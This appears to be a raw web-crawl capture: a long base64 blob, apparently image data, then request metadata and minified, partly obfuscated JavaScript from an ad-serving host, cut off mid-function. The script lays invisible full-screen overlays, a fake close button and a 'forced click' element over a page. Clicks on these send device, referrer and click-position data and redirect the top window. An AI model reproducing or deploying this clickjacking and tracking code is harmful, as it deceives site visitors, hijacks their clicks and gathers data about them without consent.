UxOChANACAOBDCP5SAZ3M0zuSMZe5T9qnyfDQMLGbmNY+CH/kyRYkGMZmRTj6UUSq1EN3c7kouOP82V3+q02iexWzGm4wq0gQDdxJdGqwGg1aBR7TBgDyFWx9yTP2FdnvEIvjhOIr3U6LjP+z1eW//RGtYHIS7rEfwVXs/Ob2MiwdI6WKiYg7e1zo3zHBYyhGFR3gUIxU+2Mt4dg8MiDgMgWfTFaVkSkdvjKEBLIASGp+aip+qoRZq1iFkeHbMjsFIs0j6Lxt1BB9oFLQMcERcuG//ywMuN3PTTW+nOD3h1o33FMMWbRXQ+A7mQXd/ULudArEBxgzsJ0agY3lb5cI90nf6nYeC6D/MAFiLMzxDuaxHSQ505Kt7hNRZuXuiX30f1tYtuKaYgAF4dgL8w+58ATEYwCG85j4hhwlEwLPf3yQYgxT3wrq22x6Z6UsiOgZUbKJYijoJVGuOmHLUX9Aodm0Xiow7KpgAJLGeKhzP/4wcn9CLK1AaiPg/OEJscCzHnlA9+6Op8EHWYfrCpEGrsks5CoheIAB2q3NeoHYjocZuMrlGkMY/BIBH+EembmqdZwSDzjrIY849bEFGCKZBUJ244YoFSDy9AvvGNDuhGJoJjIIxeLYpFLgVFEJnE8OHPRw1mMAk9IItDL0UgwM4DILRY9cfXdYSdO/Z/k5ewdM/VE1yV3Fin6acNRZQC/Ud4VEegAPLGM/LoIcjiMO4UDWJ3rsBh/OkEylwQQSiY3X/9LtHdFDRcfrCZQSNYzoKlIBIkHpUZiA9YgQXLDUGeESlKrwCuOyq+wXSAAg1LTVc/IPkewQVhDzm35AR1P+C0hoEuIkbBujKSi74m//nKGxL0Fe70NtCL/w3MXgAI5A8NxgAMRRAf18aNVjDAXRAIHn2gbOQKZzRCuTyIUSUAXTvCszny8iUlqqkGm1m4d4vwgGS9W249oztAvRARrV1r+UUllloOPs7HX+im2T13I9qD2CEHwB5HWpEBNMKdOvFaVTPKgfDNADI4efNP2BApQIEhh26/iH49w/FQYUX/olDwQgiI3EKKVY8SMPiPyxUSmT0+BFkSJEjSZY0eRJlSpUrWbZEKSbTwRSZ/NW0eRMnzjUJg/1bUeMDtQhDiUaocRRpUqGjes1qagtqHql5ClQtcADrAQUKiBkg9K//xz89xA7UonC2D4W01FYYcKvgQChEc+kiQlvD2AF5e/ce6pO0htADwXoqlHFwQU/AHz5EGHRAzsFgCxD/O6BwReZayjhT+wsUdIRR/wr/48OHYjBbk4QICSIER2scOOpUzHn7JmrSlGXP9o0jTZoTFfsNKD4A+YB/ysVJOOjn3wlvS6aroiwZwsiJGScrJHYwIZd/lETy2H5wohWX69m3d/8efnz581F6+DfiH8wUKXD399evn4oGEW2WAg2cZBSjAENKqKuy2iuaCKPZikIF3JLEgK4AKOSfVP4B4ABilDmLxL/yKYCYFDPphMQS+/iLLb7kiUYeAz5LaijC/rHg/58QlPtnmp4OQeoD0Go4JLN/OFOmE7rOssuuFs9KqkihBrnuIH/+Ue8gA1pzDcwgZkvDj8IY+ce/[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiAKhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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[base64]/jfpT9Z15cuVIDuHIcEOm4VhAV4kqhtBGCYX/McPJqVwqgXXnYuGGG/9c84f/XjnwkJBfCIRTUKgItOFuRllbxC8X18DeEdpuD0988VrCDXHdyi8/3N1TEU14DjRkigVgL+2wQ7SOqHsNXBYcHvP3FjhCvrFYSNXGNYy3UUWkeJq2Rjg5VCGDONged+ihGJD4TxsxhpMuGVynOv8IRyrqIg4e/YEH8kqIeQqihbb0gAcH5MjuDOK1f1yABgdJCPCAIjzjiXCEJDQI8pLHvBSq0G4XIpZvxEE4GUiABkSrwtJeQrh0lWAHVZgezGASOX+IJ4HfocE1JDCVHTgiXm3ogdfUZxqofcsCpQJMDra1OU7kQAsSeBRbxFE6gxAQAW5BgBZ85LU/LGo8BZHc/+XCgyS7JKY9GVmMQaD0qYuIrT8gUNtJiFHCQAqSJAA4Ap1sMpoVKhJOvVFfSwjXmypgYYn+IBwGaGY4l+TNc39oSfZyAJMcrMER3aMW+WAISpfELxziwBR4PJcDR2DANDk4ohuqBx4q/o4sh9riH2KgRj5YQAsWuJrpqnCXqPHAAn9Yg15MZZBUhFFUBQHRvTaStSzIyzEf/Ae7HIK2/EgGIx1wiDtCeJF0mCQDR1BAQSIxyHjKcyMnBA4Lt7KVRd4knwVK5Jj8IQNHJCtHVDGcI2aQQEs50ip584cFAAczDOzgfNdDHA+rsAaWNBMmVSNVyqiII1lKRVkabQM/Sf8DuBy0gQadA5S0okUoXpbAmtPZ0T/wIkbrqEtdC5yRptByNS1wbTDQvMgaNIIqkDjAjxgRwz8AYRGBzXOqVAVQIQ/5scfh83H6dEk/T0qTEjiCKywRjz8kWZiVAdE8oqRiLB3ROazUcnAWaJGL9NYSwGGuBDSYKA1sKNCXnE+lhOsOFixgKamswZFixRNYbXIDDFxjrI8awBUHcA0ZNMdQIXgRXizQuWqKg4OmI5ECk6OdkOiLaxe54JOClxBCoASdVa2tbS9DDwCA7J4w0WdW/VmTEtQEuDO5Bg0cAYA15GCWWSWlPwCX0fpl1CU9zJQoO9mSJmLlGtdQaf2K5Q//7EWFu32rAijD4Y/AtuR7YpWBtdaAAQtMNyqTZAnfYhK44djJsj0YgOdGG4KYCs0gCKDCDtYiqsE0zSCpU53qMBIqjBSVMOU5KicABNWOZOO2HO4wSI6g293ytrePVZ4/[base64]/3Amws1qG0hlJ+ouFyaBg1lgiYUFtVbFht3F2WRFGhW+OoKBWNAZD2AiLpy5eA25VjV1Q9Q3R7jViMPB6FeEcqIAh6DNzGn2WuLsEDqfq8EFsbPu2piQhRTEChZZw57/4aSBaBAjmSJENgZdEBCkg6kZyfA/0HE2RMt73gUBQIgX/Vuq+FYmMC4B1DIFWpsAQAbxXRrM9hne0dqwrktrQ4pfglEdO0IcrczUpXijRFLC8g+Zesk11rBDHKbSJbWE7xqMqNzFFlOVMHzJ4MbKVT0dxzhBIQtnyfIPOD875wmZ87mq+Y/4zEchjLBIHg0yYbkwKtwFOTpIzBESg9F76v/0trfzYo4VR68BieTrUI1vctEPeQ2RZeVBD3YQM0eo0YlNFkeSz/o9T1K0Km34NyxpMMqP941Z/kCvx138EhnsgCXs87d6K6rvAh3nKwpqNs7d/Gw+/Dwxi7pABRmBDxYVJIx2xDO+ADCSaWIE3Qlhd0bEkAh3U331hs7tvZ3H6A2pcGawzMEMJo6THs2vHzSQQb5ZQqlTHrZRpob4D3/YkoZeRZRCNNb4/CGBubsEcDBJtVUGfyHhKH7mKFLd/jD4D9ImhLS2N0iE/+Hg2Jl//QkBPb6AlPSlMx1K4XfauFb1DweQXmEZsIFBosF6AdglVnd1MTdiibc8OZNDFmf/[base64]/xBgH+IcKJB/3ayNxNVMGOZ8h05YBPehlwdEg7sk0QxQ1HLYmQ+Fl7CtjIlkDKiJGwV+Ie/EQLXASQeiBE8IHo6aB0aYxPcdxyNx4g4p3OR+IM/[base64]/hPCGgaE0c9PICHkQYAllYTSNZyL7NiVvZjGCABhKNEBHeSVNF9meYIWkCIX1MQdVUQBMFrsrQDbqAxYeKFXAGOjbccvPRmcPZmQUlADmGJ5HE1GJCJR1lvBSGPSEePCRFu9FcQ4ncR6IYwV9kqr/gPZvCVr2kSYSmWtbKYBWJeYEhpMtIdFtkPTxYve+dJvpaXUVGNbjCDgdEGEkBB/7KPBcFrOniYfLCFtcmYZfGYNacikSmZYiRt1UaUFyFRmch+/9CO1SSP5zlh2yQBF+B0BVGKBuEACGMQqlkQ43R6myEJBgmb+zkSsjmb+yYTO0ADVFQzM0GXvNkPljb/nDBRjSopA3+pnIe4ef7znBK1iAvaW2ICjmtmKD0JmTqXFpJYmZZpEVcjnoJoJOdJVEzybYjSdLDTTRwgow7hhBhBnx6hTiEBERYRDZLwitPAn0H6EV+ghXkJoAHqe8ACeylpZA/[base64]/w8cUBcGQVsWcaMiQSW0xQDsgBEK4KN/SqwZQaSZOqiEeoAt0aDHGS3KeX8FgRd1SanQeaHIiqE4uX1CERSE0qHZSRYg2nPmch2VmI7jmWn0Qh7tyK4E5pkTpk1Nl0emKTY1GhHp9g+7OhJWwhFWWKz/ihEA8AWBiq3KWhNMuj1/WQQhYgH28A9UkAqQQqn5cph/gq0XGxVc+hU0xy0eKqY79xY/OJTpaGepugO6MB5IiZRGSEce0U0jYXrmILP6wZoAa7MJ8QW6gLHJ6jHq8pfL+Q/2UFepMKkVGp2YurNJi4saOnNeGhQakz/lyHMhS2dDWZSoehEnylotexHtKf+tBnEeFwFvBpElTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://80c3c001c82446fcgg.f7vfm6.com:8005/sc/3326?n=houisxdh
body_size: 11114
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var 